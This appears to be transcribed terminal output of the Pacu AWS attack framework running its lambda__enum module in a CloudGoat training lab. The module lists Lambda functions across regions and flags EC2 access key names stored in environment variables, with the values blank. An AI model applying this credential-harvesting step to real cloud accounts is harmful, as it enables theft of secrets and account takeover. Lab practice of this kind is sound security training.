 kali@kali: ~
File Actions Edit View Help
Pacu (cloudgoat_ec2_ssrf:solus) > run lambda__enum
Running module lambda__enum...
Automatically targeting regions:
ap-northeast-1
ap-northeast-2
ap-south-1
ap-southeast-1
ap-southeast-2
ca-central-1
eu-central-1
eu-north-1
eu-west-1
eu-west-2
eu-west-3
sa-east-1
us-east-1
us-east-2
us-west-1
us-west-2
Continue? (y/n) y
[lambda__enum] Starting region ap-northeast-1...
[lambda__enum] Starting region ap-northeast-2...
[lambda__enum] Starting region ap-south-1...
[lambda__enum] Starting region ap-southeast-1...
[lambda__enum] Starting region ap-southeast-2...
[lambda__enum] Starting region ca-central-1...
[lambda__enum] Starting region eu-central-1...
[lambda__enum] Starting region eu-north-1...
[lambda__enum] Starting region eu-west-1...
[lambda__enum] Starting region eu-west-2...
[lambda__enum] Starting region eu-west-3...
[lambda__enum] Starting region fips-us-east-1...
[lambda__enum] Enumerating data for cg-lambda-cgidb5j1kqv4k6
[+] Secret (ENV): EC2_ACCESS_KEY_ID=
[+] Secret (ENV): EC2_SECRET_KEY_ID=
[lambda__enum] Starting region fips-us-east-2...
[lambda__enum] Starting region fips-us-west-1...
[lambda__enum] Starting region fips-us-west-2...
[lambda__enum] Starting region sa-east-1...
[lambda__enum] Starting region us-east-1...
[lambda__enum] Enumerating data for cg-lambda-cgidb5j1kqv4k6
[+] Secret (ENV): EC2_ACCESS_KEY_ID=
[+] Secret (ENV): EC2_SECRET_KEY_ID=
[lambda__enum] Starting region us-east-2...
[lambda__enum] Starting region us-west-1...
[lambda__enum] Starting region us-west-2...
[lambda__enum] lambda__enum completed.
[lambda__enum] MODULE SUMMARY:
1 functions found in fips-us-east-1. View more information in the DB
1 functions found in us-east-1. View more information in the DB
Pacu (cloudgoat_ec2_ssrf:solus) >
[cloudgoat0:cloudgoat 1* 1:cloudgoat 2- 2:wordlist "kali" 19:00 17-Oct-20